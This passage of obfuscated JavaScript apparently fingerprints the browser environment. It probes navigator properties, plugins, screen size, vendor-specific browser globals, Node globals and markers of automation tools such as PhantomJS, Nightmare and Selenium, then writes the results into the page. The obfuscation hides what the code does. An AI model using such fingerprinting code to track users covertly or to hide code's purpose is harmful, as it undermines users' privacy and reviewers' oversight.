_0x116738=_0x389857[_0x4017('0x102', '\x36\x63\x38\x29')](_0x3c3836[_0x4017('0x103', '\x6c\x32\x56\x39')],0x0);continue;case'\x36':var _0x5cdd66=new Array();continue;case'\x37':var _0xe0c5fe=_0x3c3836;continue;case'\x38':while(--_0x116738){_0xe0c5fe=_0x389857[_0x4017('0x104', '\x78\x58\x41\x26')](_0xe0c5fe[_0x4017('0x105', '\x46\x51\x63\x4f')](0x1),_0xe0c5fe[0x0]);}continue;case'\x39':var _0x53fb2e=0x2;continue;}break;}}var _0x34d80c=[[_0x4017('0x106', '\x6e\x66\x55\x37'),_0x4017('0x107', '\x58\x7a\x56\x63'),function(){return navigator;}],[_0x4017('0x108', '\x67\x4b\x40\x50'),_0x4017('0x109', '\x66\x57\x78\x68'),function(){return navigator[_0x4017('0x10a', '\x41\x56\x68\x39')];}],[_0x4017('0x10b', '\x58\x7a\x56\x63'),_0x4017('0x10c', '\x29\x57\x2a\x49'),function(){return navigator[_0x4017('0x10d', '\x46\x77\x68\x6e')];}],[_0x4017('0x10e', '\x54\x71\x5b\x7a'),_0x4017('0x10f', '\x2a\x2a\x4a\x56'),function(){return _0x4fdfcf[_0x4017('0x110', '\x41\x39\x21\x53')](navigator[_0x4017('0x111', '\x51\x59\x48\x50')][_0x4017('0x112', '\x65\x52\x53\x36')],0x0);}],[_0x4017('0x113', '\x78\x58\x41\x26'),_0x4017('0x10f', '\x2a\x2a\x4a\x56'),function(){return navigator[_0x4017('0x114', '\x41\x56\x68\x39')];}],[_0x4017('0x115', '\x41\x56\x68\x39'),_0x4017('0x116', '\x43\x74\x45\x4f'),function(){return navigator[_0x4017('0x117', '\x63\x75\x77\x5d')];}],[_0x4017('0x118', '\x41\x39\x21\x53'),_0x4017('0x119', '\x46\x51\x63\x4f'),function(){}],[_0x4017('0x11a', '\x6e\x66\x55\x37'),_0x4017('0x11b', '\x62\x38\x7a\x38'),function(){var _0x2cf8d1=ActiveXObject;return _0x2cf8d1;}],[_0x4017('0x11c', '\x41\x39\x21\x53'),_0x4017('0x11d', '\x41\x56\x68\x39'),function(){var _0x5547a6=webkitURL;return _0x5547a6;}],[_0x4017('0x11e', '\x52\x24\x4b\x71'),_0x4017('0x11b', '\x62\x38\x7a\x38'),function(){var _0x5b0484=_phantom;return _0x5b0484;}],[_0x4017('0x11f', '\x44\x39\x35\x35'),_0x4017('0x120', '\x52\x24\x4b\x71'),function(){var _0xf36c84=callPhantom;return _0xf36c84;}],[_0x4017('0x121', '\x62\x38\x7a\x38'),_0x4017('0x11b', '\x62\x38\x7a\x38'),function(){var _0xe84c1f=chrome;return _0xe84c1f;}],[_0x4017('0x122', '\x59\x42\x58\x62'),_0x4017('0x123', '\x51\x59\x48\x50'),function(){var _0x42b08d=yandex;return _0x42b08d;}],[_0x4017('0x124', '\x51\x59\x48\x50'),_0x4017('0x125', '\x6e\x76\x39\x4e'),function(){var _0xed0688=opera;return _0xed0688;}],[_0x4017('0x126', '\x66\x57\x78\x68'),_0x4017('0x127', '\x50\x6f\x49\x4e'),function(){var _0x509b5e=opr;return _0x509b5e;}],[_0x4017('0x128', '\x5b\x62\x67\x33'),_0x4017('0x127', '\x50\x6f\x49\x4e'),function(){var _0x2350f4=safari;return _0x2350f4;}],[_0x4017('0x129', '\x54\x71\x5b\x7a'),_0x4017('0x12a', '\x25\x24\x53\x37'),function(){var _0xd7e561=awesomium;return _0xd7e561;}],[_0x4017('0x12b', '\x67\x4b\x40\x50'),_0x4017('0x12c', '\x73\x70\x67\x57'),function(){var _0x176c9f=puffinDevice;return _0x176c9f;}],[_0x4017('0x12d', '\x58\x7a\x56\x63'),_0x4017('0x12e', '\x4d\x6a\x25\x40'),function(){var _0x5afad4=__nightmare;return _0x5afad4;}],[_0x4017('0x12f', '\x54\x55\x24\x2a'),_0x4017('0x9c', '\x67\x4b\x40\x50'),function(){var _0x3b9952=domAutomation;return _0x3b9952;}],[_0x4017('0x130', '\x49\x39\x42\x7a'),_0x4017('0x131', '\x29\x57\x2a\x49'),function(){var _0x479dc2=domAutomationController;return _0x479dc2;}],[_0x4017('0x132', '\x77\x34\x21\x75'),_0x4017('0x133', '\x5e\x61\x6c\x21'),function(){var _0x3c5b7f=_Selenium_IDE_Recorder;return _0x3c5b7f;}],[_0x4017('0x134', '\x6c\x32\x56\x39'),_0x4017('0x135', '\x32\x39\x71\x64'),function(){return document[_0x4017('0x136', '\x54\x71\x5b\x7a')];}],[_0x4017('0x137', '\x40\x33\x29\x62'),_0x4017('0x12a', '\x25\x24\x53\x37'),function(){return document[_0x4017('0x138', '\x4d\x6a\x25\x40')];}],[_0x4017('0x139', '\x58\x7a\x56\x63'),_0x4017('0x13a', '\x28\x6f\x75\x42'),function(){return process[_0x4017('0x13b', '\x54\x55\x24\x2a')];}],[_0x4017('0x13c', '\x24\x47\x56\x75'),_0x4017('0x125', '\x6e\x76\x39\x4e'),function(){return global[_0x4017('0x13d', '\x35\x47\x5e\x4c')];}],[_0x4017('0x13e', '\x52\x24\x4b\x71'),_0x4017('0x13f', '\x58\x39\x75\x31'),function(){return global[_0x4017('0x140', '\x6e\x76\x39\x4e')];}],[_0x4017('0x141', '\x41\x56\x68\x39'),_0x4017('0x142', '\x24\x47\x56\x75'),function(){return WebAssembly;}],[_0x4017('0x143', '\x66\x57\x78\x68'),_0x4017('0x144', '\x5a\x59\x5d\x46'),function(){return _0x4fdfcf[_0x4017('0x145', '\x29\x57\x2a\x49')](require,'\x66\x73');}],[_0x4017('0x146', '\x61\x67\x5b\x65'),_0x4017('0x147', '\x28\x6f\x75\x42'),function(){return _0x4fdfcf[_0x4017('0x148', '\x4d\x6a\x25\x40')](globalThis,global);}],[_0x4017('0x149', '\x28\x6f\x75\x42'),_0x4017('0x14a', '\x46\x51\x63\x4f'),function(){return window[_0x4017('0x14b', '\x40\x33\x29\x62')]();}],[_0x4017('0x14c', '\x61\x67\x5b\x65'),_0x4017('0x14d', '\x21\x28\x66\x50'),function(){return navigator[_0x4017('0x14e', '\x50\x6f\x49\x4e')];}],[_0x4017('0x14f', '\x23\x58\x25\x2a'),_0x4017('0x9c', '\x67\x4b\x40\x50'),function(){return navigator[_0x4017('0x150', '\x46\x77\x68\x6e')];}],[_0x4017('0x151', '\x24\x47\x56\x75'),_0x4017('0x152', '\x35\x47\x5e\x4c'),function(){return navigator[_0x4017('0x153', '\x46\x77\x68\x6e')];}],[_0x4017('0x154', '\x45\x72\x77\x64'),_0x4017('0x109', '\x66\x57\x78\x68'),function(){return _0x4fdfcf[_0x4017('0x155', '\x49\x39\x42\x7a')](navigator[_0x4017('0x156', '\x65\x52\x53\x36')],'\x43');}],[_0x4017('0x157', '\x62\x38\x7a\x38'),_0x4017('0x158', '\x24\x47\x56\x75'),function(){window[_0x4017('0x159', '\x54\x71\x5b\x7a')]=Object[_0x4017('0x15a', '\x21\x28\x66\x50')](window);return window[_0x4017('0x15b', '\x59\x73\x78\x4b')][_0x4017('0x15c', '\x45\x72\x77\x64')];}],[_0x4017('0x15d', '\x46\x77\x68\x6e'),_0x4017('0x15e', '\x56\x77\x33\x4f'),function(){return _0x4fdfcf[_0x4017('0x15f', '\x65\x52\x53\x36')](window[_0x4017('0x160', '\x65\x52\x53\x36')],0x0);}],[_0x4017('0x161', '\x45\x72\x77\x64'),_0x4017('0x14a', '\x46\x51\x63\x4f'),function(){return _0x4fdfcf[_0x4017('0x162', '\x59\x73\x78\x4b')](window[_0x4017('0x163', '\x2a\x2a\x4a\x56')],0x0);}],[_0x4017('0x164', '\x77\x34\x21\x75'),_0x4017('0x165', '\x40\x33\x29\x62'),function(){return window[_0x4017('0x166', '\x5b\x62\x67\x33')];}],[_0x4017('0x167', '\x29\x57\x2a\x49'),_0x4017('0x168', '\x32\x39\x71\x64'),function(){return window[_0x4017('0x169', '\x5a\x59\x5d\x46')][_0x4017('0x16a', '\x48\x38\x44\x74')]();}],[_0x4017('0x16b', '\x51\x59\x48\x50'),_0x4017('0x16c', '\x40\x33\x29\x62'),function(){return _0x4fdfcf[_0x4017('0x16d', '\x6e\x66\x55\x37')](Boolean,_0x4fdfcf[_0x4017('0x16e', '\x66\x57\x78\x68')](typeof process,_0x4017('0x16f', '\x41\x38\x74\x54'))&&process[_0x4017('0x170', '\x62\x38\x7a\x38')]&&process[_0x4017('0x171', '\x2a\x2a\x4a\x56')][_0x4017('0x172', '\x5a\x59\x5d\x46')]);}],[_0x4017('0x173', '\x2a\x2a\x4a\x56'),_0x4017('0x174', '\x78\x58\x41\x26'),function(){return document[_0x4017('0x175', '\x62\x38\x7a\x38')];}],[_0x4017('0x176', '\x41\x56\x68\x39'),_0x4017('0x116', '\x43\x74\x45\x4f'),function(){return eval[_0x4017('0x177', '\x44\x39\x35\x35')]()[_0x4017('0x178', '\x46\x51\x63\x4f')];}],[_0x4017('0x179', '\x65\x52\x53\x36'),_0x4017('0x17a', '\x54\x55\x24\x2a'),function(){return navigator[_0x4017('0x17b', '\x67\x4b\x40\x50')][_0x4017('0x17c', '\x43\x74\x45\x4f')];}],[_0x4017('0x17d', '\x63\x75\x77\x5d'),_0x4017('0x17e', '\x59\x42\x58\x62'),function(){return deviceType;}],[_0x4017('0x17f', '\x44\x39\x35\x35'),_0x4017('0x180', '\x5e\x61\x6c\x21'),function(){return screen[_0x4017('0x181', '\x59\x42\x58\x62')];}],[_0x4017('0x182', '\x6e\x76\x39\x4e'),_0x4017('0x183', '\x65\x52\x53\x36'),function(){return screen[_0x4017('0x184', '\x5b\x62\x67\x33')];}],[_0x4017('0x185', '\x5e\x61\x6c\x21'),_0x4017('0x125', '\x6e\x76\x39\x4e'),function(){var _0x38ba4c=eoapi;return _0x38ba4c;}],[_0x4017('0x186', '\x46\x51\x63\x4f'),_0x4017('0x142', '\x24\x47\x56\x75'),function(){var _0x5354b1=eoapi_VerifyThis;return _0x5354b1;}],[_0x4017('0x187', '\x40\x33\x29\x62'),_0x4017('0x11d', '\x41\x56\x68\x39'),function(){var _0x43b4e2=eoapi_extInvoke;return _0x43b4e2;}],[_0x4017('0x188', '\x24\x47\x56\x75'),_0x4017('0x189', '\x46\x77\x68\x6e'),function(){var _0x2da542=eoWebBrowserDispatcher;return _0x2da542;}],[_0x4017('0x18a', '\x4d\x6a\x25\x40'),_0x4017('0x18b', '\x41\x39\x21\x53'),function(){return window[_0x4017('0x18c', '\x44\x39\x35\x35')];}],[_0x4017('0x18d', '\x56\x77\x33\x4f'),_0x4017('0x18e', '\x78\x58\x48\x44'),function(){return _0x4fdfcf[_0x4017('0x18f', '\x51\x59\x48\x50')](navigator[_0x4017('0x190', '\x51\x59\x48\x50')][_0x4017('0xcc', '\x5e\x61\x6c\x21')],0x2);}],[_0x4017('0x191', '\x36\x63\x38\x29'),_0x4017('0x192', '\x44\x39\x35\x35'),function(){return _0x4fdfcf[_0x4017('0x193', '\x29\x57\x2a\x49')](navigator[_0x4017('0x194', '\x45\x72\x77\x64')][_0x4017('0x195', '\x63\x75\x77\x5d')],0x2);}],[_0x4017('0x196', '\x52\x24\x4b\x71'),_0x4017('0x135', '\x32\x39\x71\x64'),function(){return window[_0x4017('0x197', '\x41\x38\x74\x54')];}],[_0x4017('0x198', '\x6e\x66\x55\x37'),_0x4017('0x199', '\x59\x42\x58\x62'),function(){return navigator[_0x4017('0x19a', '\x50\x6f\x49\x4e')][_0x4017('0x19b', '\x2a\x2a\x4a\x56')][0x0][_0x4017('0x19c', '\x49\x39\x42\x7a')];}],[_0x4017('0x19d', '\x51\x59\x48\x50'),_0x4017('0x19e', '\x25\x24\x53\x37'),function(){return navigator[_0x4017('0x19f', '\x43\x74\x45\x4f')][_0x4017('0x1a0', '\x66\x57\x78\x68')][0x1][_0x4017('0x1a1', '\x50\x6f\x49\x4e')];}],[_0x4017('0x1a2', '\x58\x39\x75\x31'),_0x4017('0x10f', '\x2a\x2a\x4a\x56'),function(){return navigator[_0x4017('0x1a3', '\x5a\x59\x5d\x46')][_0x4017('0x1a4', '\x46\x51\x63\x4f')][0x2][_0x4017('0x1a5', '\x35\x47\x5e\x4c')];}],[_0x4017('0x1a6', '\x6e\x66\x55\x37'),_0x4017('0x9c', '\x67\x4b\x40\x50'),function(){return navigator[_0x4017('0x1a7', '\x52\x24\x4b\x71')][_0x4017('0x1a8', '\x29\x57\x2a\x49')];}],[_0x4017('0x1a9', '\x58\x7a\x56\x63'),_0x4017('0x1aa', '\x2a\x2a\x4a\x56'),function(){return navigator[_0x4017('0x1ab', '\x48\x38\x44\x74')];}],[_0x4017('0x1ac', '\x77\x34\x21\x75'),_0x4017('0x1ad', '\x41\x38\x74\x54'),function(){return navigator[_0x4017('0x19f', '\x43\x74\x45\x4f')][_0x4017('0x1ae', '\x50\x6f\x49\x4e')];}],[_0x4017('0x1af', '\x21\x28\x66\x50'),_0x4017('0x1b0', '\x36\x63\x38\x29'),function(){return navigator[_0x4017('0x1b1', '\x54\x55\x24\x2a')][_0x4017('0x1b2', '\x63\x75\x77\x5d')];}]];try{var _0x21d614=_0x4017('0x1b3', '\x36\x63\x38\x29')[_0x4017('0x1b4', '\x59\x73\x78\x4b')]('\x7c'),_0x1b9732=0x0;while(!![]){switch(_0x21d614[_0x1b9732++]){case'\x30':_0x4fdfcf[_0x4017('0x1b5', '\x6e\x76\x39\x4e')](_0x233e1e);continue;case'\x31':if(!_0x4fd207[_0x4017('0x1b6', '\x48\x38\x44\x74')])_0x4fd207[_0x4017('0x1b7', '\x67\x4b\x40\x50')]=_0x41f1e7;continue;case'\x32':_0x4fdfcf[_0x4017('0x1b8', '\x41\x38\x74\x54')](_0x2723f0,_0x4fdfcf[_0x4017('0x1b9', '\x45\x72\x77\x64')](_0x508e2a,_0x34d80c));continue;case'\x33':_0x173632[_0x4017('0x1ba', '\x54\x55\x24\x2a')](_0x4017('0x1bb', '\x62\x38\x7a\x38'))[_0x4017('0x1bc', '\x49\x39\x42\x7a')]=_0x4fdfcf[_0x4017('0x1bd', '\x59\x42\x58\x62')](_0x4017('0x1be', '\x50\x6f\x49\x4e'),_0x4fd207[_0x4017('0x1bf', '\x44\x39\x35\x35')][_0x4017('0x1c0', '\x45\x72\x77\x64')]());continue;case'\x34':if(_0x2d74f1){try{_0x484214[_0x4017('0x1c1', '\x59\x73\x78\x4b')]=_0x4fdfcf[_0x4017('0x1c2', '\x78\x58\x48\x44')](_0x370323,_0x2d74f1);}catch(_0x2dcaed){}}continue;case'\x35':var _0x4f2aa1=_0x4017('0x1c3', '\x59\x42\x58\x62');continue;case'\x36':if(_0x22be77){_0x34d80c[_0x4017('0x1c4', '\x61\x67\x5b\x65')]([_0x22be77,_0x4017('0x1c5', '\x52\x24\x4b\x71')]);_0x4fdfcf[_0x4017('0x1c6', '\x59\x42\x58\x62')](_0x2723f0,_0x4fdfcf[_0x4017('0x1c7', '\x68\x38\x39\x5d')](_0x508e2a,_0x34d80c));}continue;case'\x37':_0x34d80c[_0x4017('0x1c8', '\x32\x39\x71\x64')]([_0x4fdfcf[_0x4017('0x1c9', '\x73\x70\x67\x57')](_0x4fdfcf[_0x4017('0x1ca', '\x51\x59\x48\x50')](_0x4fdfcf[_0x4017('0x1cb', '\x41\x38\x74\x54')]('\x27',_0x4f2aa1),'\x27'),_0x4017('0x1cc', '\x48\x38\x44\x74')),_0x4017('0x1cd', '\x77\x34\x21\x75'),function(){return _0x4f2aa1[_0x4017('0x1ce', '\x6e\x66\x55\x37')]();}]);continue;}break;}}catch(_0x5a71f1){_0x173632[_0x4017('0x1cf', '\x41\x38\x74\x54')](_0x4017('0x1d0', '\x65\x52\x53\x36'))[_0x4017('0x1d1', '\x23\x58\x25\x2a')]=_0x4fdfcf[_0x4017('0x1d2', '\x52\x24\x4b\x71')](_0x4017('0x1d3', '\x36\x63\x38\x29'),_0x4fd207[_0x4017('0x1b6', '\x48\x38\x44\x74')](_0x5a71f1[_0x4017('0x1d4', '\x43\x74\x45\x4f')]));}finally{if(_0x2d74f1)_0x484214[_0x4017('0x1d5', '\x23\x58\x25\x2a')]=_0x2d74f1;}}());